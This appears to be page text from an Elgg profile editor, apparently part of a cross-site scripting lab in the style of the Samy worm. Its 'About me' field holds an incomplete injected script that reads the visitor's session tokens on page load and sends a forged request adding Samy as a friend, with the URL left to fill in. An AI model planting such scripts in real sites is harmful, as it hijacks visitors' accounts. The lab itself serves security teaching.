 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=...; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications